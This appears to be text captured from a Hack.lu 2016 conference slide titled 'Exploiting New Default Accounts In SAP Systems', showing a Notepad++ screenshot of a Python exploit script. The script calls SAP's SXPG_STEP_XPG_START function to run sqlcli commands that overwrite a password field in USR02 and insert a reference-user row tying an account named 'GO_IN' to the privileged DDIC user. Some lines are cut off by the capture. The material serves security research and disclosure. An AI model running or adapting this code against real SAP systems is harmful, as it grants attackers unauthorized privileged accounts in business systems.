 18-20 OCTOBER 2016
HACK.LU
C:\Users\Joris\CloudStation\CloudStation\ERP-SEC\Documenten\Presentations\2016_HACK_LU\CREATE_USER_VIA_SMDAGENT_SID.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
CREATE_USER_VIA_SMDAGENT_SID.py
27 z = a.LOG.value
28 print z
29
30 fa = conn.discover("SXPG_STEP_XPG_START")
31 a = fa.create_function_call()
a.EXTPROG("sqlcli")
a.PARAMS("-U DEFAULT UPDATE USR02 set PASSCODE=
a.STDINCNTL(
a.STDOUTCNTL(
a.STDERRCNTL(
a.TERMCNTL(
a.CONNCNTL(
39 a.invoke()
40 z = a.LOG.value
41 print z
42
43 fa = conn.discover("SXPG_STEP_XPG_START")
44 a = fa.create_function_call()
45 a.EXTPROG("sqlcli")
46 a.PARAMS("-U DEFAULT INSERT INTO USREFUS (MANDT,BNAME,REFUSER) VALUES ('001','GO_IN','DDIC')")
47 a.STDINCNTL("R")
48 a.STDOUTCNTL("M")
49 a.STDERRCNTL("M")
50 a.TERMCNTL("C")
51 a.CONNCNTL("H")
52 a.invoke()
53 z = a.LOG.value
54 print z
55
56 conn.close()
57 #print z
Python file length : 2042 lines : 61 Ln : 46 Col : 91 Sel : 4 | 1 Dos\Windows UTF-8 INS
1:59 PM
10/19/2016
Exploiting New Default Accounts In SAP Systems
- Joris Van De Vis